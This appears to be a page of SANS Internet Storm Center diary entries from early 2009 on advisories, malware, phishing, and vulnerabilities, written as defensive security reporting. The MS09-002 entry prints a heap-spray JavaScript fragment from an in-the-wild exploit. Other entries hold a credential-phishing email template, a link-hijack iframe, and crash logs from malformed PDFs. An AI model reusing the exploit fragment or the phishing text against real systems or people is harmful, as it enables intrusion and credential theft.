OSSEC Version 2 available!
A reader wrote in to inform us that OSSEC version 2.0 has been released. I haven't had a chance to play around with it yet, but I am looking forward to it. It appears there is a bunch of new functionality.
From the OSSEC website...
"* Compiled Rules - Per popular demand, we are introducing the capability in the product to be able to use pre-compiled rules written in “C”. Customers who felt that the XML format for writing rules was very limiting, can now use the strong programming capabilities of C.
* Agentless Monitoring - Lot of enterprises are faced with the requirement to monitor devices where there are restrictions on Agents to be installed either because of scalability requirements or due to the lack of the native operating system support. In version 2.0, Ossec customers can perform integrity checking and real time logs inspection on remote systems (such as Linux based devices, firewall devices such as PIX and routers etc).
* New Language Support - We added support for the Dutch language in the install
* New Log Rules Support - We added support for Yum logs and fixed/improved many of the other rules for different messages.
* New reporting tool - We added a new tool to create and help generate reports"
For those of you who are not aware of OSSEC it is an open source log analysis tool that runs on Linux and provides file integrity checking, policy monitoring, rootkit detection, real-time alerting and active response.
-- Rick Wanner rwanner at isc dot sans dot org
Considering ITIL?
While reading up on recent work by one of my favorite ITIL writers, implementers and bloggers, Kevin Behr, there was a pointer to an article some may find useful in thinking about ITIL for their shop. Kevin wrote the article with his co-hort luminaries Gene Kim and George Spafford, see CMDB: The Key to Jump-Starting ITIL Success
0 Comments
Deja Vu - Web Apps
From FTC File No. 082 3113, the highlight is the Deja Vu, ymmv.
The complaint is for violations of the provisions of the Federal Trade Commission Act by an operator of a "computer network that consumers use" and it says;
"respondents engaged in a number of practices that, taken together, failed to provide reasonable and appropriate security for the personal information stored on their network. Among other things, respondents:
(1) stored personal information in clear, readable text;
(2) did not adequately assess the vulnerability of their web application and network to commonly known or reasonably foreseeable attacks, such as “Structured Query Language” (“SQL”) injection attacks;
(3) did not implement simple, free or low-cost, and readily available defenses to such attacks;
(4) did not use readily available security measures to monitor and control connections between computers on the network and from the network to the internet; and
(5) failed to employ reasonable measures to detect and prevent unauthorized access to personal information, such as by logging or employing an intrusion detection system.
0 Comments
Cisco Security Advisory
Yesterday Cisco released a Security Advisory for Multiple Vulnerabilities in the Cisco ACE Application Control Engine Module and Cisco ACE 4710 Application Control Engine
Three of the multiple vulnerabilities have CVSS Base Scores of 9, 10 & 10 and CVSS Temporal Score - 7.4, 8.7 & 8.7.
A number have "Functional" exploit code.
0 Comments
AutoRun disabling patch released
Microsoft released a patch to correct the "disable autorun registry key" enforcement.
http://support.microsoft.com/kb/967715
Updates are offered for the following OSes:
* Microsoft Windows 2000
* Windows XP Service Pack 2
* Windows XP Service Pack 3
* Windows Server 2003 Service Pack 1
* Windows Server 2003 Service Pack 2
The US Cert released an announcement stating that "Microsoft Windows does not disable AutoRun properly" back on January 20th.
http://www.us-cert.gov/cas/techalerts/TA09-020A.html
"Disabling AutoRun on Microsoft Windows systems can help prevent the spread of malicious code. However, Microsoft's guidelines for disabling AutoRun are not fully effective, which could be considered a vulnerability."
The Conficker worm spreads via autorun and we have run several diaries about autorun issues.
Conficker -> http://isc.sans.org/diary.html?storyid=5695
PictureFrame malware -> http://isc.sans.org/diary.html?storyid=3817
PictureFrame Malware2 -> http://isc.sans.org/diary.html?storyid=3807
1 Comments
Targeted link diversion attempts
It's always hard to convince people of how easy well targeted attacks penetrate trough our defenses. Examples help in educating, but in the case of targeted attacks these aren't so easy to find and report on.
Imagine you're the webmaster of an unnamed educational institute (no it's not SANS, -unfortunately- as it would mean we would not need to obfuscate parts of the message) and you got this in your inbox this morning:
From: webmaster[at]umich.edu <webmaster[at]umich.edu>
To: [webmaster]
Subject: changing domain
Dear webmaster
of the website http://[your website]/
We`re writing to you, because our web address http://www.umich.edu/
will be switched off in a couple of weeks.
We would be grateful if you could change the link on your site
[your page with a link to www.umich.edu]
to our new website http://www[dot]umich-edu[dot]com/
We wish to thank you for your help.
Yours faithfully
Peter Premhuber
So what's the goal of this, no self-respecting webmaster would fall for this I hear you think. Well... let's look at that target website: aside of an added white border, it looks like it's the real site out there.
In fact looking at the source code all that is there right now is :
<html>
<head>
</head>
<body>
<iframe src="http://www.umich.edu/index.html" width="100%" height="100%" frameborder="0" scrolling="auto"></iframe>
</body>
</html>
A "framed" version of the real site
What's the goal here:
To get enough incoming links to a website from authoritative sources so the hacker's site gets relevance in search engines. and well after that, your guess is as good as ours as to what they'll put in that iframe instead or in addition to the real website.
Looking at the .com domainname: it was registered on "05-feb-2009" and if hosted in Turkey ...
Building defenses so our people don't fall for targeted attempts like these is hard. It requires a tremendous amount of awareness to catch this on an individual and consistent basis.
Trying to make sure our websites don't fall prey to this low tech link hijacking isn't easy either as most of it happens well outside our perimeter, the best we can hope for is detection and then react to it.
Is this new, nah of course not, but it's easy enough to find tracks of these perps if you search for the name they used to sign the message with, you find they tried before to divert links pointing to:
- http://Newcastle.edu.au/ to http://www[dot]Newcastle-edu[dot]com/ in October 2008
- http://www.uga.edu/ to http://www[dot]uwa-edu[dot]com in November 2008
with virtually identical messages.
So what's on those two older domains today? Well, it seems it's a blog using wordpress as a CMS and using German text. I guess they're still waiting to get traffic and payload.
How well did this diverting of links actually work ?
- http://www[dot]Newcastle-edu[dot]com/ had 7 incoming links in a Google link search
- http://www[dot]uwa-edu[dot]com had one incoming link in a Googe link search
It's hard to tell how high their success rate is based on this, but it's also clearly not zero either. Esp. not if you look at source code like:
<a href="http://www[dot]newcastle-edu[dot]com">www.newcastle.edu.au</a>
--
Swa Frantzen -- Section 66
2 Comments
Preview/Iphone/Linux pdf issues
ISC had a few readers write in to let us know that the recent PDF/JBIG issues were cropping up on other platforms. The one that caught my attention was Preview on OS X. So off I went to begin to verify those claims, this is a dirty list of the notes that were produced. I do NOT consider myself a OS X debugging expert, so please do keep that in mind if you spot any errors.
What I have found so far (very limited testing!!), all of this requires more testing and verification by third parties!
1. I do not know at this time if the below described conditions are exploitable. I do not have the time to get that deep into these issues, nor the patience to learn OS X internals. My intuition tells me that they may in fact be exploitable given enough "fu" is applied to the problem, but this ultimately is not for me to decide or judge. I present the below information as is.
2. I edited the crash logs for your own sake (they can be a bit long).
3. Notice how the library names are the same between OS X and Iphone? That is a bad part of streamlining things into one codebase. The positive is that it should only require a few simple fixes, and a whole lot of testing/verification before we see a patch!
4. Compared to other phone operating systems Iphone has a fast patch development/deployment turnaround.
OS X:
Preview.app
- Preview does crash when attempting to view a PDF with a malformed JBIG2 stream in it.
Finder.app
- Finder crashes when using coverflow and browsing to a directory that contains a PDF with a malformed JBIG2 stream when the PDF file is "pre rendered". (This means you have to "flip to" the pdf file in question)
- Actual application that is crashing appears to be Quicklookd, which appears to crash three times while attempting to render the PDF file. See below for details.
Iphone (testing not completed yet):
- Iphone applications appears to crash when viewing PDF files with Malformed JBIG2 stream.
- Tested using Discover WEBDAV file manager for file transfer/viewing. It appears based on crash logs that the same vulnerable library is used on OS X/Iphone.
OS X Console log:
First test run
2/25/09 2:51:42 AM Finder[360] [QL ERROR] quicklookd crashed while thumbnailing file://localhost/Users/XXXXXXX/research/malware/pdf/test-1.pdf
2/25/09 2:51:42 AM com.apple.launchd[173] (com.apple.quicklook[584]) Exited abnormally: Segmentation fault
2/25/09 2:51:44 AM com.apple.quicklook[653] "obj" not found while reading object (1035, 0).
2/25/09 2:51:44 AM com.apple.quicklook[653] missing or invalid cross-reference stream.
2/25/09 2:51:44 AM com.apple.quicklook[653] invalid stream length 1314; should be 8325.
Second test run (done to test quicklookd/Finder interaction):
2/25/09 3:15:50 AM ReportCrash[774] Formulating crash report for process quicklookd[773]
2/25/09 3:15:50 AM Finder[669] [QL ERROR] quicklookd crashed while thumbnailing file://localhost/Users/XXXXXXX/research/malware/pdf/test/test-perl.pdf
2/25/09 3:15:50 AM ReportCrash[774] Saved crashreport to /Users/XXXXXXX/Library/Logs/CrashReporter/quicklookd_2009-02-25-031548_alud-mac.crash using uid: 1181403460 gid: 178763599, euid: 1181403460 egid: 178763599
2/25/09 3:15:50 AM com.apple.launchd[173] (com.apple.quicklook[773]) Exited abnormally: Bus error
2/25/09 3:15:50 AM com.apple.launchd[173] (com.apple.quicklook) Throttling respawn: Will start in 8 seconds
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] "obj" not found while reading object (1035, 0).
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] missing or invalid cross-reference stream.
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] "obj" not found while reading object (1035, 0).
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] missing or invalid cross-reference stream.
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] "obj" not found while reading object (1035, 0).
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] missing or invalid cross-reference stream.
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] "obj" not found while reading object (1035, 0).
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] missing or invalid cross-reference stream.
2/25/09 3:15:50 AM [0x0-0x59059].com.apple.finder[669] invalid stream length 1314; should be 8325.
2/25/09 3:15:52 AM ReportCrash[774] Formulating crash report for process Finder[669]
Quicklookd Crash Log (edited):
*this is just one of the three crash samples*
Date/Time: 2009-02-25 02:53:20.317 -0500
OS Version: Mac OS X 10.5.6 (9G55)
Report Version: 6
Exception Type: EXC_BAD_ACCESS (SIGBUS)
Exception Codes: KERN_PROTECTION_FAILURE at 0x0000000000000008
Crashed Thread: 4
***REMOVED CONTENT***
Thread 4 Crashed:
0 libJBIG2.A.dylib 0x05f69fc6 JBIG2Stream::readSymbolDictSeg(unsigned int, unsigned int, unsigned int*, unsigned int) + 1106
1 libJBIG2.A.dylib 0x05f6756f JBIG2Stream::readSegments() + 805
2 libJBIG2.A.dylib 0x05f671ce JBIG2Stream::reset() + 180
3 libJBIG2.A.dylib 0x05f67009 read_bytes(void*, void*, unsigned long) + 247
4 com.apple.CoreGraphics 0x03895fcd jbig2_filter_refill + 43
5 com.apple.CoreGraphics 0x036ad76c CGPDFSourceRefill + 303
6 com.apple.CoreGraphics 0x036ad0c0 CGPDFSourceSetPosition + 217
7 com.apple.CoreGraphics 0x037813bf chain_skip_bytes + 114
8 com.apple.CoreGraphics 0x03665cd3 img_decode_read + 375
Finder Crash log (edited):
Date/Time: 2009-02-25 02:53:22.463 -0500
OS Version: Mac OS X 10.5.6 (9G55)
Report Version: 6
Exception Type: EXC_BAD_ACCESS (SIGBUS)
Exception Codes: KERN_PROTECTION_FAILURE at 0x0000000000000008
Crashed Thread: 10
***REMOVED CONTENT***
Thread 10 Crashed:
0 libJBIG2.A.dylib 0x1e32dfc6 JBIG2Stream::readSymbolDictSeg(unsigned int, unsigned int, unsigned int*, unsigned int) + 1106
1 libJBIG2.A.dylib 0x1e32b56f JBIG2Stream::readSegments() + 805
2 libJBIG2.A.dylib 0x1e32b1ce JBIG2Stream::reset() + 180
3 libJBIG2.A.dylib 0x1e32b009 read_bytes(void*, void*, unsigned long) + 247
4 com.apple.CoreGraphics 0x04946fcd jbig2_filter_refill + 43
5 com.apple.CoreGraphics 0x0475e76c CGPDFSourceRefill + 303
^
Based on the console logs it would appear that once quicklookd fails three times then Finder attempts to render the documents its self. Which of course leads to the inevitable crash.
Iphone crash log:
Process: Discover [399]
Path: /var/mobile/Applications/A398765FA-12BC-4B8C-F379-3B7396929D14/Discover.app/Discover
Identifier: Discover
Version: ??? (???)
Code Type: ARM (Native)
Parent Process: launchd [1]
Date/Time: 2009-02-24 22:35:31.530 -0500
OS Version: iPhone OS 2.2.1 (5H11)
Report Version: 103
Exception Type: EXC_BAD_ACCESS (SIGSEGV)
Exception Codes: KERN_INVALID_ADDRESS at 0x7f873d28
Crashed Thread: 0
Thread 0 Crashed:
0 libJBIG2.A.dylib 0x33c95ab0 0x33c92000 + 15024
1 libJBIG2.A.dylib 0x33c98580 0x33c92000 + 25984
2 libJBIG2.A.dylib 0x33c99cb8 0x33c92000 + 31928
3 libJBIG2.A.dylib 0x33c9a904 0x33c92000 + 35076
4 libJBIG2.A.dylib 0x33c9bde4 0x33c92000 + 40420
5 libJBIG2.A.dylib 0x33c9c1b0 0x33c92000 + 41392
6 libJBIG2.A.dylib 0x33c93684 0x33c92000 + 5764
7 com.apple.CoreGraphics 0x3116ad38 0x30ff3000 + 1539384
8 com.apple.CoreGraphics 0x31036540 0x30ff3000 + 275776
9 com.apple.CoreGraphics 0x310363a8 0x30ff3000 + 275368
10 com.apple.CoreGraphics 0x310acf44 0x30ff3000 + 761668
11 com.apple.CoreGraphics 0x31069174 0x30ff3000 + 483700
12 com.apple.CoreGraphics 0x31009fa8 0x30ff3000 + 94120
13 com.apple.CoreGraphics 0x3105c3d4 0x30ff3000 + 431060
***REMOVED CONTENT***
0x33c92000 - 0x33c9cfff libJBIG2.A.dylib ??? (???) <18132af22c5e64d522d708f030990fe9> /System/Library/Frameworks/CoreGraphics.framework/Resources/libJBIG2.A.dylib
For those who think iphone exploits can't be written I suggest you read the following web page.
securityevaluators.com/content/case-studies/iphone/
Linux based viewers:
(coming soon! feel free to send in your own)
0 Comments
Adobe flash player patch
A few readers wrote in to point out the fact that adobe released a new flash update today. It looks like this update fixes a few security related issues outlined in APSB09-01 (link below). Please feel free to write in if you find other write up's on these vulnerabilities.
Associated CVE numbers and acknowledgments:
- CVE-2009-0519 - Roee Hay
- CVE-2009-0520 - Javier Vicente Vallejo
- CVE-2009-0114 - Liu Die Yu
- CVE-2009-0522 - Eduardo Vela
- CVE-2009-0521 - Josh Bressers
Adobe APSB09-01
http://www.adobe.com/support/security/bulletins/apsb09-01.html
Idefense write up on CVE-2009-0520
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=773
0 Comments
Adobe Acrobat pdf 0-day exploit, No JavaScript needed!
So there is a brief blog post linked below that highlights the fact that the new adobe PDF vulnerability can be exploited without the use of JavaScript. This is obviously really bad news for anyone who is responsible for protecting environments where PDF's are present. I think what a lot of people will find is just how prevalent JBIG2 streams are in "run of the mill" PDF files that are floating around their systems. This means that simply looking for JavaScript + JBig streams in PDF files is not going to do you much good moving forward.
All of the current observed samples are still utilizing JavaScript; this will NOT be the case moving forward!
Let me repeat again. YOU DO NOT NEED JS TO MAKE THIS EXPLOIT WORK. The JavaScript method employed by these attacks is "tried and true" when it comes to creating the right conditions for a reliable exploit.
***I have not been able to verify secunia's claim independently at this point in time. (I would love to be able to verify this)
Secunia article
http://secunia.com/blog/44/
Now on to the important part of this post.
14 Days left before the patch is out.
4 Comments
Microsoft Releases Security Advisory 968272 Relating To A Vulnerability In Office Excel
This day just keeps getting better and better...
Earlier today, an ISC Reader (Thanks Sander) gave us a heads-up to the following URL pertaining to a Vulnerability in Microsoft Office Excel: (http://www.securityfocus.com/bid/33870/info).
Further searching Symantec's Security Response section of their website reveals this URL giving more information to the vulnerability that is being exploited: (http://www.symantec.com/security_response/writeup.jsp?docid=2009-022310-4202-99).
Finally, Microsoft has now released Advisory 968272 pertaining to the above:(http://www.microsoft.com/technet/security/advisory/968272.mspx)
G.N. White
Handler On Duty (So what else could go wrong today?)
1 Comments
Gmail Access Issues Early This AM
Greetings and welcome to Tuesday, Feb 24th.
A number of our readers have written in to report issues accessing GMail. According to the "Status Update" section of their support site (https://mail.google.com/support), the operators have acknowledged that there was indeed a problem accessing Gmail today, and that the problem has been corrected. There is no mention made of what the problem specifically was.
Reader Marty submitted a URL from the BBC News Technology section (http://news.bbc.co.uk/1/hi/technology/7907583.stm) that suggests the issue started at 0930 GMT Today and lasted up to four hours.
We sincerely thank our readers for the submissions regarding situations like this!
G.N. White
Handler On Duty (Is it Friday yet?)
0 Comments
And the Oscar goes to...
ISC reader Gary wrote in to let us know that searching for "oscar presenters" and "oscar winners" with Google brings up a prominently ranked result on a web server in Poland, on a subdomain of "bee<dot>pl", which - surprise, surprise - includes a malicious JavaScript. The end result currently seems to reside on stabilitytraceweb<dot>com, and is yet another incarnation of the "Fake Anti-Virus Program" malware that we have covered repeatedly. Watch out.
0 Comments
Turf War
Malware which comes with its own "hosts" file to install in \system32\drivers\etc\hosts is pretty common. Usually, these changes are made with the intention to keep the infected system from updating its virus pattern files and OS patches - eg. by adding an entry that makes "update.microsoft.com" resolve to 127.0.0.1 (localhost), and hence prevents the updater from connecting.
A malware sample that we analyzed earlier today pulled a hosts file from txt<dot>kxwii<dot>com/ad.jpg. The file contains 200 or so domains that are reconfigured to point to 127.0.0.1 ... but, surprisingly, not domains of commercial software. Rather, it looks like a turf war is in progress between malwares, and this particular species tries to null out the connections of the competition.

Now if only they could find a way to fight each other directly, without involving us bystanders at all :).
1 Comments
The Internet Safety Act of 2009
One of our readers, Alan, wrote in wanting to start a discussion about the proposed "Internet Safety (Stopping Adults Facilitating the Exploitation of Today's Youth) Act" currently being proposed in the Senate S. 436 and House H.R. 1076.
As incident handlers and parents, most of us understand our responsibility for dealing with any child pornography issues. Legally and ethically we are bound to immediately turn any such information over to the authorities. I totally support additional ways to protect innocent children from this horrendous crime. It seems to me though, that the technical issues of the bill aren't being dealt with. Are the politicians getting the technical advice from us they need to actually make this bill work?
Here is what Alan wanted to see discussed:
"Do they understand that RFC-1918 private IPs are not Internet routable and the only IP which is is the one assigned to the gateway router, therefore making this not a home user/business issue? I'd like to see someone with an understanding of this distinction in IP addresses actually comment on this."
There are plenty of "politically charged" discussions going on about this bill already, so please let's keep the comments to the technical aspects of the IP addressing and data retention issues. Hopefully we can provide some insight for our legislators with your comments. I'll keep posting updates as we get your responses. Post your comments here.
Mari Nichols, iMarSolutions
1 Comments
SSL attack announced at Blackhat DC
Moxie Marlinspike presented a way to attack SSL communication during Blackhat conference in DC this week. The video of the presentation can be found here. Rather than a technical breakthrough, this is an improvement in attacking technique. There will a tool called sslstrip that implement the techniques mentioned to be released later in the month.
Normally, SSL man-in-the-middle attacks comes up ugly warning messages. To circumvent the warning messages, Moxie suggested to force all HTTPS traffic to HTTP (HTTP session to the man-in-the-middle). This allow for better sniffing and injection since HTTP is in the clear and most importantly, no SSL warnings are generated.
You may ask, what about that padlock. Moxie suggested to inject a padlock icon in the favico.ico file so the padlock icon shows up in the browser, making the user believe this is still a "secure" connection.
For solution to this problem? There is no easy solution that will completely mitigate this attack technique. Part of the problem is the browser and the other part is user education. Different browser layout makes it difficult for user to recognize what a secure site should look like and in addition, we have the fundamental issue, how do the user know site X is really site X without manipulation. Maybe browser vendors can come up with consistent way for user to determine whether a site is SSL protected or not.
EV certs provide a bit of help here, user have a much more positive way of identifying a site is SSL protected and the cert is legit. But then, the user will have to get used to a specific site having EV certs before it is useful as a visual clue.
--------------------------
Jason Lam
0 Comments
Phishing with a small twist
A reader sent this through to us (thanks) and it has an interesting little twist.
The message is one we are already used to
Dear email account owner,
This message is from somewhere email administration center to all email
account owners. We are currently upgrading the email securities of our
database and email account center. We are also conducting a routine check
by deleting all unused accounts to create more space for new accounts.
To prevent your email account from being closed, you will have to update
it below by providing us with the below mentioned so that we can ascertain
that your account is prensently in use.
CONFIRM YOUR EMAIL IDENTITY BELOW
Email Username:....................
Email Password:....................
Date of Birth:.....................
Country or Territory:..............
Warning!!! Account owner that refuses to update his or her account within
Seven days of receiving this warning will lose his or her account
permanently.
Regards,
Admin Team
Thank you for using somewhere email account
We know this message. Nothing different so far. The twist is in the sender and reply address. Instead of the usual abc@somefreemail.site such as hotmail, live.com, gmail, yahoo, etc. this reply address had its own domain. So they set up a domain to make it seem more legit. The domain was registered yesterday. The phising messages are already going out. No doubt replies are already going back. You may wish to consider making email to the domain email-helpdesk.com disappear. Just be aware there may be other domains as well.
Update
Joanne mentioned that she has seen this a bit over the last few months. Like most of us she just discarded the message, after all spam is spam no matter what the reply address is.
Mark H - Shearwater
I'll be teaching Security 401: SANS Security Essentials Bootcamp Style in Melbourne (May 11-16), Canberra (June 29 - July 4)
2 Comments
Adobe/Acrobat 0-day in the wild?
According to our friends over at Shadowserver, There is a new Acrobat 0-day in the wild. They say you can avoid it by turning off Javascript inside of your Adobe Acrobat products.
Please see Shadowserver's write up: here for more information
-- Joel Esler http://www.joelesler.net
7 Comments
MS09-002, XML/DOC and initial infection vector
The MS09-002 exploit that we posted a diary about two days ago (http://isc.sans.org/diary.html?storyid=5884) was initially introduced to the target as a Word document. This confused a lot of people as the vulnerability is really in Internet Explorer (it has nothing to do with Microsoft Word), but the attackers used an interesting trick which probably helped a lot as the infection vector.
The attackers created a Word document which was an XML file. Microsoft Office supports XML documents for quite some time already and you can normally save any document as XML. These are fully featured Word documents which means that they can have references to various objects. And this is exactly what the attacker used – what makes it easier is the fact that you can change the extension to .DOC and Word will happily render it. The screenshot below shows a part of the exploit used with MS09-002 (I have deliberately removed part of the URL):
The XML document creates a reference to an object with class ID of AE24FDAE-03C6-11D1-8B76-0080C744F389. This object is a reference to mshtml.dll which features Internet Explorer’s HTML rendering engine. In other words, it will make Word connect to the target web page and render it inside the document, without requiring absolutely any user interaction! As you can guess, since it uses Internet Explorer’s engine, the exploit will get executed unless the machine has been patched against the MS09-002 vulnerability. The w:data tag in this sample just contains the BASE64 encoded URL to the exploit.
While researching this I found two more interesting things:
First, this way of rendering HTML web pages work in fully patched Microsoft Word 2007. This is pretty nasty considering that people can make your web browser render any content on any web page just by opening a Word document. This technique, though, appears to be well known since May 2008 though.
Second, the XML document contains the timestamp of when it was created. While this field can be obviously very easily spoofed, the date it contains is 6th of February 2009, which is before Microsoft released the patch. This could mean that the exploit was known to the attacker before and that there was no reverse engineering of the patch involved as I initially thought.
So, to wrap this up – make sure that your client machines are fully patched but also pay attention to e-mails you receive. Remember that this was sent as a .DOC file, but contained plain text (XML) tags. It makes one wonder how many AV programs fail to properly render this (there are signatures for this specific file).
Thanks to Ivan Macalintal from Trend Micro.
--
Bojan
0 Comments
Sourcefire VRT posts some interesting Conflickr Analysis
Just wanted to put out an article from a few friends of mine at the Vulnerability Research Team at Sourcefire. Lurene posted a really good article entitled: "Making Conficker Cough Up the Goods". I thought it was a great quick little article with some actual hands on analysis done of the Conflickr/Downadup worm. Head on over there to check out the post.
Great job VRT.
-- Joel Esler http://www.joelesler.net
0 Comments
Dshield submissions aren't working if you have a Checkpoint Firewall
Checkpoint Firewalls have a feature to be able submit logs directly to Dshield. Well... they are supposed to.
Turns out there is an issue with Checkpoint's submission process, and (as far as I know) you will not get any indication that you are not submitting logs to us. We appreciate it when our readers submit logs into Dshield, and thusly the Internet Storm Center. If you are trying to submit logs to us, and would like it to be native, that'd be great, however, right now, the feature isn't working.
So, in the meantime while several of our readers have called Checkpoint support to ask that they fix this issue, please check out http://www.dshield.org/howto.html in order to submit your logs. There is a module ready for Checkpoint, outside of the actual firewall software itself, and we'd love to have your logs. Thanks!
-- Joel Esler http://www.joelesler.net
1 Comments
Internet Storm Center Podcast Episode Number Thirteen
Hey everyone, sorry it has taken so long to get around to recording another podcast episode. Travel schedules have been very crazy between us lately. Anyway, enough excuses, here is episode thirteen.
-- Joel Esler http://www.joelesler.net
0 Comments
Denial of Service against Time Warner (San Diego)?
We've had unconfirmed reports this morning of a Denial of Service against the DNS servers for Time Warner in San Diego.
We'd appreciate a contact at Time Warner to write in an let us know if they are experiencing any issues so we can clarify this article. The reader that wrote in to tell us said that they switched their DNS resolution to OpenDNS and everything cleared up.
-- Joel Esler http://www.joelesler.net
4 Comments
MS09-002 exploit in the wild
Several AV vendors reported about MS09-002 exploits in the wild. We can confirm this – the exploit for the CVE-2009-0075 vulnerability (Uninitialized Memory Corruption) in Internet Explorer 7 is definitely in the wild and working as charm on an unpatched Windows XP machine.
Initially there was some confusion about this attack as most AV vendors mentioned Word documents. The exploit targets Internet Explorer 7, but so far it has been delivered to the end user as a Word document. That being said; there is absolutely nothing preventing attackers from using the exploit in a drive-by attack (and we can, unfortunately, expect that this will happen very soon).
The exploit code does something similar to a heap spray, but there is a difference that it deletes created objects and even calls CollectGarbage() as seen in the code snippet below:
var array = new Array();
var ls = 0x100000-(c.length*2+0x01020);
var b = unescape("%u0C0C%u0C0C");
while(b.length<ls/2) { b+=b;}
var lh = b.substring(0,ls/2);
delete b;
for(i=0; i<0xC0; i++) {
array[i] = lh + c;
}
CollectGarbage();
The variable c here contains the shellcode which does a standard job of pulling another executable from a remote site (it’s worth nothing that shellcode appears to be obfuscated quite a bit). This other executable then steals personal data and sends it to a remote site.
As the MS09-002 patch has only been released a week ago, it’s clear that the attacker reverse engineered the patch to create the exploit (especially since the vulnerability has been initially reported by ZDI to Microsoft in September last year). So, check your client machines and make sure that you are patched!
--
Bojan
0 Comments
DShield Web Honeypot - Alpha Preview Release
The attack dynamics had significantly changed since DShield went into service 8 years ago. Web attacks are becoming more popular these days. The SANS ISC is releasing an alpha version of the DShield Web Honeypot today to extend DShield's visibility into this traffic. The intention of the web honeypot project is to harness multiple capture points run by volunteers for the collection of potentially harmful traffic on the web.
The goal of the Web honeypot project is inline with the original DShield project, the data collected through the sensors feed the Dshield web database where human volunteers as well as machines pour through the data looking for abnormal trends and behavior. In addition, we would like to use the honeypot data to measure web attack prevelance and find objective metrics to recommend protective measures. The data collected will also be shared with the research community upon request later this year and be made available in aggregated form via the DShield website.
Web site attacks had been on SANS' and ISC's radar screen for a long time. SANS had been offering education courses (DEV319, DEV422, DEV538, DEV542) on the defending and testing applications. The ISC produced diaries on multiple massive attacks on web applications. The addition of DShield Web Honeypot project is the next logical step in our effort in helping the community with defending from the web attacks.
The Web Honeypot project is led by Jason Lam and Johannes Ullrich with code contributed from various individuals. The project details and honeypot itself can be downloaded from here.
0 Comments
New Poll on the right!
(If you are reading this through one of the rss feeds, you'll need to click through to see what I am talking about)
We have a new poll up on the right hand side of the page at http://isc.sans.org. If you could take a second and answer it, that'd be great!
-- Joel Esler http://www.joelesler.net
0 Comments
McAfee 2009 Mobile Security Report
We received notice of the 2009 McAfee Mobile Security Report today from our fellow SANS collegues, so I decided to check it out.
This report, basically is on the security of Mobile Devices, as the name of the report implies. However, the report does not define what a "Mobile Device" is. One will look at the term "Mobile Device" and instantly think of things like the Blackberry, iPhone, and Nokia smartphone platforms. However, with the rising prevalence of Mobile Computing, there are things like laptops with built in 3G, devices like the Nokia N800/N810 Internet Tablets, or the rising use of so-called Netbooks, one might argue that these fall into the category of Mobile Devices as well. While the report doesn't exactly specify what a "Mobile Device" is, the report seems to imply that its talking about Smartphones.
There really isn't anything incredibly groundbreaking in this report, except for the chart on the left of page 2.
This chart details the amount of report Mobile Security issues, it's a simple bar graph of comparisons between 2006, 2007, and 2008. Each year, steadily increasing in the following areas:
Network or Service capacity issues
Virus/Spyware Infections
Voice or Text Spam Attacks
Third Party Application
Loss of User Data
Phishing Attacks
Privacy issues
Denial of Service Attacks
Now you can attribute this to the fact that maybe people are getting better at reporting security issues, or there are more mobile devices out there now (with the past year seeing a large uptick in number, look at the number of iPhones sold alone!), or there really is a rise in these numbers. However you want to interpret these numbers, there is no denying that there is an increase in the amount of attacks facing our "Mobile Devices".
I don't want to reiterate the entire report, so I'll point to it here. Go read for yourself, enjoy!
-- Joel Esler http://www.joelesler.net
0 Comments
Internet Routing Issues
Several readers have reported difficulty in reaching parts of the Internet today. The source of the problem appears to be with AS 47868 causing AS paths to become too long. Not much you can do about it unless you have access to your BGP router, in which case you might want to either block AS 47868 or limit the length of any AS path.
Marcus H. Sachs
Director, SANS Internet Storm Center
0 Comments
Debit Card Compromise Letter
Well for the second time in 4 months I have received a letter from my bank indicating that their Credit/Debit card processor has once again notified them of a possible compromise in their system. My debit card is once again being replaced and I will have to contact anyone that I have used for automatic payment using the card number that the number is changing and that the old card will no longer be valid after I receive my new card. They don't say how the compromise occurred, how they discovered it or what is being done to prevent it from happening again.
So here we go again, logging into my account everyday to check and make sure that there are no unexpected transactions. What a pain!!!! Is it too much to ask that the banking and credit/debit card folks get their act together and figure out a way to protect my financial information? Perhaps they could take just a portion of the TARP money that they have received or maybe a portion of the additional money that they are asking for, and instead of using it to buy planes or pay bonuses use it to hire someone to help them figure out how to accomplish the task.
I am beginning to think it is time for me to call LifeLock and check out their identity theft prevention deal.
6 Comments
Microsoft Time Sync Appears to Down
We have received several reports today of Microsoft's Time Server being unreachable at time.microsoft.com. I checked at my location and it is indeed unreachable from Iowa.
I checked my event logs and they concur. If there is anyone that knows what is going on - please drop us a line and let us know.
3 Comments
Canada Calling
A reader wrote in to ask about the uptick in port 5060 activity (visible here: isc.sans.org/port.html?port=5060)
Looking at my own sensors, I saw the traffic yesterday for about an hour as an IP address out of Canada swept through my network with packets destined for UDP/5060. These were SIP requests searching for an open VoIP system.
UDP packets can be spoofed, but this appears to be scanning activity so the attacker is going to expect a reply, so I'm fairly confident that the source IP is legitimate. This activity is likely tied to recent criminal enterprises intent on compromising vulnerable VoIP systems that can be later used to distribute vishing messages or even host vishing sites.
0 Comments
Third party information on conficker
(This will be updated as more information becomes public)
Removal Instructions
Microsoft
http://support.microsoft.com/kb/962007
Kaspersky
BitDefender
www.bitdefender.com/VIRUS-1000462-en--Win32.Worm.Downadup.Gen.html
Removal Tools
Microsoft MSRT
http://www.microsoft.com/security/malwareremove/default.mspx
F-Secure
ftp.f-secure.com/anti-virus/tools/beta/f-downadup.zip
AhnLab
global.ahnlab.com/global/file_removeal_down.jsp
McAfee
ESET
download.eset.com/special/EConfickerRemover.exe
BitDefender
www.bitdefender.com/site/Downloads/downloadFile/1584/FreeRemovalTool
Kaspersky
data2.kaspersky-labs.com:8080/special/KidoKiller_v3.1.zip
TrendMicro
www.trendmicro.com/ftp/products/pattern/spyware/fixtool/SysClean-WORM_DOWNAD.zip
Conficker Cabal Information
ShadowServer
www.shadowserver.org/wiki/pmwiki.php
(very good explanation of the importance of this group)
Arbor networks
